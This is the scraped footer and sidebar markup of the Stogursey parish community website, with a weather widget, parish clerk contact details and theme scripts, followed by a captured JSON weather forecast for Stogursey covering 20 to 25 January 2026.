                    class="lsvr-townpress-menu-widget__item-link lsvr-townpress-menu-widget__item-link--level-0"
                    role="menuitem"

                    
                                        >

                    
                    Accessibility</a>

            
            </li>

            </ul>
		</nav>

	
</div>

</div></div><div id="lsvr_townpress_weather-2" class="widget lsvr-townpress-weather-widget"><div class="widget__inner"><h3 class="widget__title widget__title--has-icon"><span class="widget__title-icon icon-cloud-sun" aria-hidden="true"></span>Weather</h3>
<div class="widget__content">

	
		<div class="lsvr-townpress-weather-widget__time">
			<h4 class="lsvr-townpress-weather-widget__time-title">Local Time</h4>
			<p class="lsvr-townpress-weather-widget__time-value"
				data-timezone="Europe/London">
				7:05 am			</p>
		</div>

	
	
		<div class="lsvr-townpress-weather-widget__weather lsvr-townpress-weather-widget__weather--loading"
			data-ajax-params="{&quot;address&quot;:&quot;Stogursey, gb&quot;,&quot;latitude&quot;:&quot;&quot;,&quot;longitude&quot;:&quot;&quot;,&quot;forecast_length&quot;:3,&quot;units_format&quot;:&quot;metric&quot;,&quot;update_interval&quot;:&quot;1hour&quot;}"
			data-forecast-length="3">

			<span class="lsvr-townpress-weather-widget__weather-spinner c-spinner"></span>

			<ul class="lsvr-townpress-weather-widget__weather-list" style="display: none;">

				<li class="lsvr-townpress-weather-widget__weather-item lsvr-townpress-weather-widget__weather-item--current">

					<div class="lsvr-townpress-weather-widget__weather-item-labels">
						<h4 class="lsvr-townpress-weather-widget__weather-item-title">
							Today						</h4>
						<h5 class="lsvr-townpress-weather-widget__weather-item-date">
							20 January, 2026						</h5>
					</div>

					<div class="lsvr-townpress-weather-widget__weather-item-values">
						<span class="lsvr-townpress-weather-widget__weather-item-icon" aria-hidden="true"></span>
						<div class="lsvr-townpress-weather-widget__weather-item-temperature"
							title="Temperature">
							&deg;C						</div>
						<div class="lsvr-townpress-weather-widget__weather-item-wind"
							title="Wind speed">
							m/s						</div>
					</div>

				</li>

				
					<li class="lsvr-townpress-weather-widget__weather-item lsvr-townpress-weather-widget__weather-item--forecast lsvr-townpress-weather-widget__weather-item--forecast-1"
							data-timestamp="1768996800">

						<div class="lsvr-townpress-weather-widget__weather-item-labels">
							<h4 class="lsvr-townpress-weather-widget__weather-item-title">
								Wednesday							</h4>
							<h5 class="lsvr-townpress-weather-widget__weather-item-date">
								21 January, 2026							</h5>
						</div>

						<div class="lsvr-townpress-weather-widget__weather-item-values">
							<span class="lsvr-townpress-weather-widget__weather-item-icon" aria-hidden="true"></span>
							<div class="lsvr-townpress-weather-widget__weather-item-temperature"
								title="Temperature">
								&deg;C							</div>
							<div class="lsvr-townpress-weather-widget__weather-item-wind"
								title="Wind speed">
								m/s							</div>
						</div>

					</li>

				
					<li class="lsvr-townpress-weather-widget__weather-item lsvr-townpress-weather-widget__weather-item--forecast lsvr-townpress-weather-widget__weather-item--forecast-2"
							data-timestamp="1769083200">

						<div class="lsvr-townpress-weather-widget__weather-item-labels">
							<h4 class="lsvr-townpress-weather-widget__weather-item-title">
								Thursday							</h4>
							<h5 class="lsvr-townpress-weather-widget__weather-item-date">
								22 January, 2026							</h5>
						</div>

						<div class="lsvr-townpress-weather-widget__weather-item-values">
							<span class="lsvr-townpress-weather-widget__weather-item-icon" aria-hidden="true"></span>
							<div class="lsvr-townpress-weather-widget__weather-item-temperature"
								title="Temperature">
								&deg;C							</div>
							<div class="lsvr-townpress-weather-widget__weather-item-wind"
								title="Wind speed">
								m/s							</div>
						</div>

					</li>

				
					<li class="lsvr-townpress-weather-widget__weather-item lsvr-townpress-weather-widget__weather-item--forecast lsvr-townpress-weather-widget__weather-item--forecast-3"
							data-timestamp="1769169600">

						<div class="lsvr-townpress-weather-widget__weather-item-labels">
							<h4 class="lsvr-townpress-weather-widget__weather-item-title">
								Friday							</h4>
							<h5 class="lsvr-townpress-weather-widget__weather-item-date">
								23 January, 2026							</h5>
						</div>

						<div class="lsvr-townpress-weather-widget__weather-item-values">
							<span class="lsvr-townpress-weather-widget__weather-item-icon" aria-hidden="true"></span>
							<div class="lsvr-townpress-weather-widget__weather-item-temperature"
								title="Temperature">
								&deg;C							</div>
							<div class="lsvr-townpress-weather-widget__weather-item-wind"
								title="Wind speed">
								m/s							</div>
						</div>

					</li>

				
			</ul>

		</div>

	
	
</div>

</div></div>
		</div>
	</aside>
	<!-- LEFT SIDEBAR : end -->


					</div>

				
				
				</div>

			
		</div>
	</div>
</div>
<!-- COLUMNS : end -->
		</div>
	</div>
	<!-- CORE : end -->

	
	<!-- FOOTER : begin -->
	<footer id="footer" 		>
		<div class="footer__inner">

			
			
	<!-- FOOTER WIDGETS : begin -->
	<div class="footer-widgets">
		<div class="footer-widgets__inner">
			<div class="lsvr-container">
				<div class="lsvr-grid lsvr-grid--2-cols lsvr-grid--md-2-cols">

					<div class="footer-widgets__column lsvr-grid__col lsvr-grid__col--span-6 lsvr-grid__col--md lsvr-grid__col--md-span-6 lsvr-grid__col--lg lsvr-grid__col--lg-span-6"><div class="footer-widgets__column-inner"><div id="text-2" class="widget widget_text"><div class="widget__inner"><h3 class="widget__title">Contact</h3>			<div class="textwidget"><p><b>Mrs Ann Corrigan</b><br />
<b>Parish Clerk</b><br />
4, Church Street,<br />
Stogursey<br />
Bridgwater, Somerset<br />
TA5 1TQ<br />
<strong>clerk@stogurseyparishcouncil.org.uk</strong></p>
<p><script>(function(d){var s = d.createElement("script");s.setAttribute("data-account", "yxpQAmmtjD");s.setAttribute("src", "https://cdn.userway.org/widget.js");(d.body || d.head).appendChild(s);})(document)</script></p>
</div>
		</div></div></div></div>
				</div>
			</div>
		</div>
	</div>
	<!-- FOOTER WIDGETS : end -->


			
			
	<!-- FOOTER BOTTOM : begin -->
	<div class="footer-bottom">
		<div class="lsvr-container">
			<div class="footer-bottom__inner">

				
				
				
				
	<!-- FOOTER MENU : begin -->
	<nav class="footer-menu"

					aria-label="Social Links Menu"
		>

	    <ul id="menu-social-links-menu" class="footer-menu__list" role="menu">

        	<li class="footer-menu__item footer-menu__item--level-0 menu-item menu-item-type-custom menu-item-object-custom"
                role="presentation">

                <a href="mailto:stogurseypcclerk@gmail.com"
                	class="footer-menu__item-link footer-menu__item-link--level-0"
                    role="menuitem"

                                    	>

                    Email</a>

            
            </li>

            

        	<li class="footer-menu__item footer-menu__item--level-0 menu-item menu-item-type-custom menu-item-object-custom"
                role="presentation">

                <a href="https://www.facebook.com/groups/2851772058405653"
                	class="footer-menu__item-link footer-menu__item-link--level-0"
                    role="menuitem"

                                    	 target="_blank">

                    Facebook</a>

            
            </li>

            

        	<li class="footer-menu__item footer-menu__item--level-0 menu-item menu-item-type-custom menu-item-object-custom"
                role="presentation">

                <a href="https://twitter.com/wordpress"
                	class="footer-menu__item-link footer-menu__item-link--level-0"
                    role="menuitem"

                                    	>

                    Twitter</a>

            
            </li>

            

        	<li class="footer-menu__item footer-menu__item--level-0 menu-item menu-item-type-custom menu-item-object-custom"
                role="presentation">

                <a href="https://www.instagram.com/explore/tags/wordcamp/"
                	class="footer-menu__item-link footer-menu__item-link--level-0"
                    role="menuitem"

                                    	>

                    Instagram</a>

            
            </li>

            

        	<li class="footer-menu__item footer-menu__item--level-0 menu-item menu-item-type-custom menu-item-object-custom"
                role="presentation">

                <a href="https://www.yelp.com"
                	class="footer-menu__item-link footer-menu__item-link--level-0"
                    role="menuitem"

                                    	>

                    Yelp</a>

            
            </li>

            </ul>
	</nav>
	<!-- FOOTER MENU : end -->


				
				
	<!-- FOOTER TEXT : begin -->
	<div class="footer-text">

		<p>© 2024 Stogursey Online</p>

	</div>
	<!-- FOOTER TEXT : end -->


				
				
			</div>
		</div>
	</div>
	<!-- FOOTER BOTTOM : end -->


			
		</div>
	</footer>
	<!-- FOOTER : end -->

	
</div>
<!-- WRAPPER : end -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/townpress-child\/*","\/wp-content\/themes\/townpress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			
			<script type="application/ld+json">
			{
				"@context" : "http://schema.org",
				"@type" : "WebSite",
				"name" : "Stogursey Online",
				"url" : "https://stogursey-online.uk",
				"description" : "A website for the Parish of Stogursey",
			 	"publisher" : {

			 		"@id" : "https://stogursey-online.uk#WebSitePublisher",
			 		"@type" : "Organization",
			 		"name" : "Stogursey Online",
			 		"url" : "https://stogursey-online.uk"

					
			 		
										,"sameAs" : [
										  	]
				  	
			 	},
			 	"potentialAction": {
			    	"@type" : "SearchAction",
			    	"target" : "https://stogursey-online.uk/?s={search_term}",
			    	"query-input": "required name=search_term"
			    }
			}
			</script>

		<script type="text/javascript" src="https://stogursey-online.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://stogursey-online.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://stogursey-online.uk/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js?ver=392c419c44072d70baeec589c185dd76" id="wpsm_tabs_r_custom-js-front-js"></script>
<script type="text/javascript" src="https://stogursey-online.uk/wp-content/themes/townpress/assets/js/townpress-third-party-scripts.min.js?ver=3.8.12" id="lsvr-townpress-third-party-scripts-js"></script>
<script type="text/javascript" src="https://stogursey-online.uk/wp-content/themes/townpress/assets/js/townpress-scripts.min.js?ver=3.8.12" id="lsvr-townpress-main-scripts-js"></script>
<script type="text/javascript" id="lsvr-townpress-main-scripts-js-after">
/* <![CDATA[ */
var lsvr_townpress_google_api_key = "AIzaSyAkIfC7U_LP3OsFKNC-OrHhx03moya26OI";
var lsvr_townpress_js_labels = {"magnific_popup":{"mp_tClose":"Close (Esc)","mp_tLoading":"Loading...","mp_tPrev":"Previous (Left arrow key)","mp_tNext":"Next (Right arrow key)","mp_image_tError":"The image could not be loaded.","mp_ajax_tError":"The content could not be loaded."}}
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stogursey-online.uk/wp-admin/admin-ajax.php
body_size: 3178
content:
{"current":{"coord":{"lon":-3.1412,"lat":51.1797},"weather":[{"id":803,"main":"Clouds","description":"broken clouds","icon":"04n"}],"base":"stations","main":{"temp":6.76,"feels_like":1.95,"temp_min":5.75,"temp_max":7.7,"pressure":1006,"humidity":92,"sea_level":1006,"grnd_level":1001},"visibility":10000,"wind":{"speed":9.87,"deg":154,"gust":15.94},"clouds":{"all":83},"dt":1768892710,"sys":{"type":2,"id":2032243,"country":"GB","sunrise":1768896329,"sunset":1768927272},"timezone":0,"id":2653822,"name":"Stogursey","cod":200},"forecast":{"cod":"200","message":0,"cnt":40,"list":[{"dt":1768899600,"main":{"temp":6.74,"feels_like":1.5,"temp_min":6.69,"temp_max":6.74,"pressure":1005,"sea_level":1005,"grnd_level":1000,"humidity":90,"temp_kf":0.05},"weather":[{"id":803,"main":"Clouds","description":"broken clouds","icon":"04d"}],"clouds":{"all":77},"wind":{"speed":11.72,"deg":145,"gust":18.66},"visibility":10000,"pop":0,"sys":{"pod":"d"},"dt_txt":"2026-01-20 09:00:00"},{"dt":1768910400,"main":{"temp":6.49,"feels_like":0.56,"temp_min":6.36,"temp_max":6.49,"pressure":1003,"sea_level":1003,"grnd_level":998,"humidity":86,"temp_kf":0.13},"weather":[{"id":500,"main":"Rain","description":"light rain","icon":"10d"}],"clouds":{"all":86},"wind":{"speed":14.76,"deg":154,"gust":22.04},"visibility":10000,"pop":0.2,"rain":{"3h":0.14},"sys":{"pod":"d"},"dt_txt":"2026-01-20 12:00:00"},{"dt":1768921200,"main":{"temp":8.27,"feels_like":2.76,"temp_min":8.27,"temp_max":8.27,"pressure":999,"sea_level":999,"grnd_level":995,"humidity":86,"temp_kf":0},"weather":[{"id":500,"main":"Rain","description":"light rain","icon":"10d"}],"clouds":{"all":100},"wind":{"speed":16.23,"deg":150,"gust":24.81},"visibility":7457,"pop":1,"rain":{"3h":0.82},"sys":{"pod":"d"},"dt_txt":"2026-01-20 15:00:00"},{"dt":1768932000,"main":{"temp":6.53,"feels_like":2.93,"temp_min":6.53,"temp_max":6.53,"pressure":999,"sea_level":999,"grnd_level":995,"humidity":86,"temp_kf":0},"weather":[{"id":501,"main":"Rain","description":"moderate rain","icon":"10n"}],"clouds":{"all":100},"wind":{"speed":5.76,"deg":239,"gust":9.59},"visibility":10000,"pop":1,"rain":{"3h":3.65},"sys":{"pod":"n"},"dt_txt":"2026-01-20 18:00:00"},{"dt":1768942800,"main":{"temp":6.03,"feels_like":3.31,"temp_min":6.03,"temp_max":6.03,"pressure":999,"sea_level":999,"grnd_level":995,"humidity":86,"temp_kf":0},"weather":[{"id":804,"main":"Clouds","description":"overcast clouds","icon":"04n"}],"clouds":{"all":100},"wind":{"speed":3.68,"deg":165,"gust":7.73},"visibility":10000,"pop":0,"sys":{"pod":"n"},"dt_txt":"2026-01-20 21:00:00"},{"dt":1768953600,"main":{"temp":5.82,"feels_like":3.01,"temp_min":5.82,"temp_max":5.82,"pressure":998,"sea_level":998,"grnd_level":993,"humidity":88,"temp_kf":0},"weather":[{"id":804,"main":"Clouds","description":"overcast clouds","icon":"04n"}],"clouds":{"all":98},"wind":{"speed":3.74,"deg":176,"gust":6.71},"visibility":10000,"pop":0,"sys":{"pod":"n"},"dt_txt":"2026-01-21 00:00:00"},{"dt":1768964400,"main":{"temp":4.9,"feels_like":1.23,"temp_min":4.9,"temp_max":4.9,"pressure":996,"sea_level":996,"grnd_level":991,"humidity":89,"temp_kf":0},"weather":[{"id":800,"main":"Clear","description":"clear sky","icon":"01n"}],"clouds":{"all":3},"wind":{"speed":4.96,"deg":151,"gust":10.41},"visibility":10000,"pop":0,"sys":{"pod":"n"},"dt_txt":"2026-01-21 03:00:00"},{"dt":1768975200,"main":{"temp":6.05,"feels_like":1.75,"temp_min":6.05,"temp_max":6.05,"pressure":992,"sea_level":992,"grnd_level":988,"humidity":90,"temp_kf":0},"weather":[{"id":500,"main":"Rain","description":"light rain","icon":"10n"}],"clouds":{"all":22},"wind":{"speed":7.34,"deg":137,"gust":13.14},"visibility":10000,"pop":0.2,"rain":{"3h":0.11},"sys":{"pod":"n"},"dt_txt":"2026-01-21 06:00:00"},{"dt":1768986000,"main":{"temp":7.03,"feels_like":1.96,"temp_min":7.03,"temp_max":7.03,"pressure":987,"sea_level":987,"grnd_level":983,"humidity":95,"temp_kf":0},"weather":[{"id":500,"main":"Rain","description":"light rain","icon":"10d"}],"clouds":{"all":100},"wind":{"speed":11.36,"deg":123,"gust":18.72},"visibility":10000,"pop":1,"rain":{"3h":2.92},"sys":{"pod":"d"},"dt_txt":"2026-01-21 09:00:00"},{"dt":1768996800,"main":{"temp":9.73,"feels_like":4.93,"temp_min":9.73,"temp_max":9.73,"pressure":983,"sea_level":983,"grnd_level":979,"humidity":88,"temp_kf":0},"weather":[{"id":501,"main":"Rain","description":"moderate rain","icon":"10d"}],"clouds":{"all":100},"wind":{"speed":15.18,"deg":167,"gust":23.24},"visibility":10000,"pop":1,"rain":{"3h":4.11},"sys":{"pod":"d"},"dt_txt":"2026-01-21 12:00:00"},{"dt":1769007600,"main":{"temp":9.73,"feels_like":5.17,"temp_min":9.73,"temp_max":9.73,"pressure":982,"sea_level":982,"grnd_level":978,"humidity":90,"temp_kf":0},"weather":[{"id":500,"main":"Rain","description":"light rain","icon":"10d"}],"clouds":{"all":100},"wind":{"speed":13.65,"deg":155,"gust":20.87},"visibility":10000,"pop":0.84,"rain":{"3h":0.66},"sys":{"pod":"d"},"dt_txt":"2026-01-21 15:00:00"},{"dt":1769018400,"main":{"temp":9.33,"feels_like":4.61,"temp_min":9.33,"temp_max":9.33,"pressure":981,"sea_level":981,"grnd_level":977,"humidity":92,"temp_kf":0},"weather":[{"id":501,"main":"Rain","description":"moderate rain","icon":"10n"}],"clouds":{"all":100},"wind":{"speed":13.79,"deg":143,"gust":20.88},"visibility":10000,"pop":1,"rain":{"3h":3.24},"sys":{"pod":"n"},"dt_txt":"2026-01-21 18:00:00"},{"dt":1769029200,"main":{"temp":9.05,"feels_like":5.26,"temp_min":9.05,"temp_max":9.05,"pressure":983,"sea_level":983,"grnd_level":978,"humidity":87,"temp_kf":0},"weather":[{"id":500,"main":"Rain","description":"light rain","icon":"10n"}],"clouds":{"all":96},"wind":{"speed":8.67,"deg":152,"gust":14.02},"visibility":10000,"pop":0.96,"rain":{"3h":0.55},"sys":{"pod":"n"},"dt_txt":"2026-01-21 21:00:00"},{"dt":1769040000,"main":{"temp":8.55,"feels_like":4.13,"temp_min":8.55,"temp_max":8.55,"pressure":983,"sea_level":983,"grnd_level":979,"humidity":88,"temp_kf":0},"weather":[{"id":803,"main":"Clouds","description":"broken clouds","icon":"04n"}],"clouds":{"all":80},"wind":{"speed":10.72,"deg":149,"gust":16.68},"visibility":10000,"pop":0.52,"sys":{"pod":"n"},"dt_txt":"2026-01-22 00:00:00"},{"dt":1769050800,"main":{"temp":7.99,"feels_like":3.84,"temp_min":7.99,"temp_max":7.99,"pressure":984,"sea_level":984,"grnd_level":980,"humidity":90,"temp_kf":0},"weather":[{"id":803,"main":"Clouds","description":"broken clouds","icon":"04n"}],"clouds":{"all":61},"wind":{"speed":8.81,"deg":145,"gust":14.62},"visibility":10000,"pop":0,"sys":{"pod":"n"},"dt_txt":"2026-01-22 03:00:00"},{"dt":1769061600,"main":{"temp":8.19,"feels_like":4.54,"temp_min":8.19,"temp_max":8.19,"pressure":984,"sea_level":984,"grnd_level":979,"humidity":85,"temp_kf":0},"weather":[{"id":500,"main":"Rain","description":"light rain","icon":"10n"}],"clouds":{"all":80},"wind":{"speed":7.24,"deg":137,"gust":11.87},"visibility":10000,"pop":0.29,"rain":{"3h":0.31},"sys":{"pod":"n"},"dt_txt":"2026-01-22 06:00:00"},{"dt":1769072400,"main":{"temp":8.17,"feels_like":5.5,"temp_min":8.17,"temp_max":8.17,"pressure":982,"sea_level":982,"grnd_level":978,"humidity":93,"temp_kf":0},"weather":[{"id":500,"main":"Rain","description":"light rain","icon":"10d"}],"clouds":{"all":100},"wind":{"speed":4.53,"deg":103,"gust":7.48},"visibility":10000,"pop":1,"rain":{"3h":1.51},"sys":{"pod":"d"},"dt_txt":"2026-01-22 09:00:00"},{"dt":1769083200,"main":{"temp":8.91,"feels_like":6.37,"temp_min":8.91,"temp_max":8.91,"pressure":985,"sea_level":985,"grnd_level":981,"humidity":85,"temp_kf":0},"weather":[{"id":500,"main":"Rain","description":"light rain","icon":"10d"}],"clouds":{"all":90},"wind":{"speed":4.66,"deg":213,"gust":6.4},"visibility":10000,"pop":1,"rain":{"3h":0.12},"sys":{"pod":"d"},"dt_txt":"2026-01-22 12:00:00"},{"dt":1769094000,"main":{"temp":8.54,"feels_like":4.99,"temp_min":8.54,"temp_max":8.54,"pressure":987,"sea_level":987,"grnd_level":983,"humidity":81,"temp_kf":0},"weather":[{"id":500,"main":"Rain","description":"light rain","icon":"10d"}],"clouds":{"all":93},"wind":{"speed":7.23,"deg":248,"gust":10.49},"visibility":10000,"pop":0.66,"rain":{"3h":0.34},"sys":{"pod":"d"},"dt_txt":"2026-01-22 15:00:00"},{"dt":1769104800,"main":{"temp":6.43,"feels_like":3.16,"temp_min":6.43,"temp_max":6.43,"pressure":989,"sea_level":989,"grnd_level":985,"humidity":89,"temp_kf":0},"weather":[{"id":803,"main":"Clouds","description":"broken clouds","icon":"04n"}],"clouds":{"all":59},"wind":{"speed":4.92,"deg":194,"gust":9.63},"visibility":10000,"pop":0,"sys":{"pod":"n"},"dt_txt":"2026-01-22 18:00:00"},{"dt":1769115600,"main":{"temp":5.62,"feels_like":1.83,"temp_min":5.62,"temp_max":5.62,"pressure":988,"sea_level":988,"grnd_level":984,"humidity":91,"temp_kf":0},"weather":[{"id":802,"main":"Clouds","description":"scattered clouds","icon":"03n"}],"clouds":{"all":48},"wind":{"speed":5.63,"deg":138,"gust":11.34},"visibility":10000,"pop":0,"sys":{"pod":"n"},"dt_txt":"2026-01-22 21:00:00"},{"dt":1769126400,"main":{"temp":7.42,"feels_like":2.94,"temp_min":7.42,"temp_max":7.42,"pressure":986,"sea_level":986,"grnd_level":982,"humidity":83,"temp_kf":0},"weather":[{"id":803,"main":"Clouds","description":"broken clouds","icon":"04n"}],"clouds":{"all":74},"wind":{"speed":9.4,"deg":142,"gust":15.42},"visibility":10000,"pop":0,"sys":{"pod":"n"},"dt_txt":"2026-01-23 00:00:00"},{"dt":1769137200,"main":{"temp":6.73,"feels_like":1.36,"temp_min":6.73,"temp_max":6.73,"pressure":983,"sea_level":983,"grnd_level":979,"humidity":90,"temp_kf":0},"weather":[{"id":500,"main":"Rain","description":"light rain","icon":"10n"}],"clouds":{"all":100},"wind":{"speed":12.3,"deg":133,"gust":17.66},"visibility":8721,"pop":1,"rain":{"3h":1.95},"sys":{"pod":"n"},"dt_txt":"2026-01-23 03:00:00"},{"dt":1769148000,"main":{"temp":6.39,"feels_like":0.39,"temp_min":6.39,"temp_max":6.39,"pressure":980,"sea_level":980,"grnd_level":976,"humidity":93,"temp_kf":0},"weather":[{"id":501,"main":"Rain","description":"moderate rain","icon":"10n"}],"clouds":{"all":100},"wind":{"speed":14.96,"deg":125,"gust":19.2},"visibility":10000,"pop":1,"rain":{"3h":4.31},"sys":{"pod":"n"},"dt_txt":"2026-01-23 06:00:00"},{"dt":1769158800,"main":{"temp":6.69,"feels_like":2.04,"temp_min":6.69,"temp_max":6.69,"pressure":982,"sea_level":982,"grnd_level":978,"humidity":81,"temp_kf":0},"weather":[{"id":500,"main":"Rain","description":"light rain","icon":"10d"}],"clouds":{"all":100},"wind":{"speed":9.17,"deg":160,"gust":14.23},"visibility":10000,"pop":1,"rain":{"3h":0.69},"sys":{"pod":"d"},"dt_txt":"2026-01-23 09:00:00"},{"dt":1769169600,"main":{"temp":7.4,"feels_like":2.19,"temp_min":7.4,"temp_max":7.4,"pressure":983,"sea_level":983,"grnd_level":978,"humidity":78,"temp_kf":0},"weather":[{"id":803,"main":"Clouds","description":"broken clouds","icon":"04d"}],"clouds":{"all":77},"wind":{"speed":12.66,"deg":156,"gust":16.87},"visibility":10000,"pop":0.77,"sys":{"pod":"d"},"dt_txt":"2026-01-23 12:00:00"},{"dt":1769180400,"main":{"temp":7.34,"feels_like":2.42,"temp_min":7.34,"temp_max":7.34,"pressure":983,"sea_level":983,"grnd_level":979,"humidity":77,"temp_kf":0},"weather":[{"id":500,"main":"Rain","description":"light rain","icon":"10d"}],"clouds":{"all":56},"wind":{"speed":11.18,"deg":154,"gust":15.78},"visibility":10000,"pop":0.57,"rain":{"3h":0.17},"sys":{"pod":"d"},"dt_txt":"2026-01-23 15:00:00"},{"dt":1769191200,"main":{"temp":6.28,"feels_like":1.06,"temp_min":6.28,"temp_max":6.28,"pressure":984,"sea_level":984,"grnd_level":980,"humidity":79,"temp_kf":0},"weather":[{"id":802,"main":"Clouds","description":"scattered clouds","icon":"03n"}],"clouds":{"all":46},"wind":{"speed":10.94,"deg":140,"gust":16.09},"visibility":10000,"pop":0.34,"sys":{"pod":"n"},"dt_txt":"2026-01-23 18:00:00"},{"dt":1769202000,"main":{"temp":6.42,"feels_like":1.03,"temp_min":6.42,"temp_max":6.42,"pressure":986,"sea_level":986,"grnd_level":982,"humidity":78,"temp_kf":0},"weather":[{"id":803,"main":"Clouds","description":"broken clouds","icon":"04n"}],"clouds":{"all":58},"wind":{"speed":11.89,"deg":138,"gust":17.51},"visibility":10000,"pop":0,"sys":{"pod":"n"},"dt_txt":"2026-01-23 21:00:00"},{"dt":1769212800,"main":{"temp":6.42,"feels_like":0.89,"temp_min":6.42,"temp_max":6.42,"pressure":987,"sea_level":987,"grnd_level":983,"humidity":84,"temp_kf":0},"weather":[{"id":500,"main":"Rain","description":"light rain","icon":"10n"}],"clouds":{"all":79},"wind":{"speed":12.55,"deg":133,"gust":17.34},"visibility":10000,"pop":0.22,"rain":{"3h":0.3},"sys":{"pod":"n"},"dt_txt":"2026-01-24 00:00:00"},{"dt":1769223600,"main":{"temp":6.44,"feels_like":1.15,"temp_min":6.44,"temp_max":6.44,"pressure":989,"sea_level":989,"grnd_level":984,"humidity":86,"temp_kf":0},"weather":[{"id":500,"main":"Rain","description":"light rain","icon":"10n"}],"clouds":{"all":100},"wind":{"speed":11.46,"deg":145,"gust":16.18},"visibility":10000,"pop":0.78,"rain":{"3h":0.64},"sys":{"pod":"n"},"dt_txt":"2026-01-24 03:00:00"},{"dt":1769234400,"main":{"temp":6.37,"feels_like":2.18,"temp_min":6.37,"temp_max":6.37,"pressure":991,"sea_level":991,"grnd_level":986,"humidity":90,"temp_kf":0},"weather":[{"id":501,"main":"Rain","description":"moderate rain","icon":"10n"}],"clouds":{"all":100},"wind":{"speed":7.29,"deg":152,"gust":11.78},"visibility":10000,"pop":1,"rain":{"3h":6.56},"sys":{"pod":"n"},"dt_txt":"2026-01-24 06:00:00"},{"dt":1769245200,"main":{"temp":6.45,"feels_like":1.82,"temp_min":6.45,"temp_max":6.45,"pressure":992,"sea_level":992,"grnd_level":988,"humidity":90,"temp_kf":0},"weather":[{"id":500,"main":"Rain","description":"light rain","icon":"10d"}],"clouds":{"all":100},"wind":{"speed":8.82,"deg":128,"gust":13.03},"visibility":10000,"pop":1,"rain":{"3h":1.21},"sys":{"pod":"d"},"dt_txt":"2026-01-24 09:00:00"},{"dt":1769256000,"main":{"temp":6.64,"feels_like":2.12,"temp_min":6.64,"temp_max":6.64,"pressure":994,"sea_level":994,"grnd_level":989,"humidity":86,"temp_kf":0},"weather":[{"id":500,"main":"Rain","description":"light rain","icon":"10d"}],"clouds":{"all":100},"wind":{"speed":8.64,"deg":126,"gust":11.47},"visibility":10000,"pop":1,"rain":{"3h":0.12},"sys":{"pod":"d"},"dt_txt":"2026-01-24 12:00:00"},{"dt":1769266800,"main":{"temp":6.14,"feels_like":1.77,"temp_min":6.14,"temp_max":6.14,"pressure":993,"sea_level":993,"grnd_level":989,"humidity":84,"temp_kf":0},"weather":[{"id":804,"main":"Clouds","description":"overcast clouds","icon":"04d"}],"clouds":{"all":100},"wind":{"speed":7.64,"deg":122,"gust":10.48},"visibility":10000,"pop":0,"sys":{"pod":"d"},"dt_txt":"2026-01-24 15:00:00"},{"dt":1769277600,"main":{"temp":5.8,"feels_like":1.53,"temp_min":5.8,"temp_max":5.8,"pressure":994,"sea_level":994,"grnd_level":989,"humidity":84,"temp_kf":0},"weather":[{"id":500,"main":"Rain","description":"light rain","icon":"10n"}],"clouds":{"all":100},"wind":{"speed":7.04,"deg":104,"gust":11.27},"visibility":10000,"pop":0.2,"rain":{"3h":0.17},"sys":{"pod":"n"},"dt_txt":"2026-01-24 18:00:00"},{"dt":1769288400,"main":{"temp":5.19,"feels_like":0.31,"temp_min":5.19,"temp_max":5.19,"pressure":994,"sea_level":994,"grnd_level":990,"humidity":88,"temp_kf":0},"weather":[{"id":803,"main":"Clouds","description":"broken clouds","icon":"04n"}],"clouds":{"all":62},"wind":{"speed":8.34,"deg":92,"gust":14.21},"visibility":10000,"pop":0,"sys":{"pod":"n"},"dt_txt":"2026-01-24 21:00:00"},{"dt":1769299200,"main":{"temp":5.32,"feels_like":0.4,"temp_min":5.32,"temp_max":5.32,"pressure":994,"sea_level":994,"grnd_level":989,"humidity":88,"temp_kf":0},"weather":[{"id":500,"main":"Rain","description":"light rain","icon":"10n"}],"clouds":{"all":60},"wind":{"speed":8.63,"deg":90,"gust":14.3},"visibility":10000,"pop":0.2,"rain":{"3h":0.11},"sys":{"pod":"n"},"dt_txt":"2026-01-25 00:00:00"},{"dt":1769310000,"main":{"temp":4.34,"feels_like":-1.14,"temp_min":4.34,"temp_max":4.34,"pressure":994,"sea_level":994,"grnd_level":989,"humidity":90,"temp_kf":0},"weather":[{"id":802,"main":"Clouds","description":"scattered clouds","icon":"03n"}],"clouds":{"all":35},"wind":{"speed":9.5,"deg":82,"gust":14.64},"visibility":10000,"pop":0,"sys":{"pod":"n"},"dt_txt":"2026-01-25 03:00:00"},{"dt":1769320800,"main":{"temp":4.54,"feels_like":-1.11,"temp_min":4.54,"temp_max":4.54,"pressure":994,"sea_level":994,"grnd_level":989,"humidity":92,"temp_kf":0},"weather":[{"id":500,"main":"Rain","description":"light rain","icon":"10n"}],"clouds":{"all":62},"wind":{"speed":10.32,"deg":81,"gust":14.52},"visibility":10000,"pop":0.71,"rain":{"3h":1.08},"sys":{"pod":"n"},"dt_txt":"2026-01-25 06:00:00"}],"city":{"id":2653822,"name":"Stogursey","coord":{"lat":51.1797,"lon":-3.1412},"country":"GB","population":302139,"timezone":0,"sunrise":1768896329,"sunset":1768927272}}}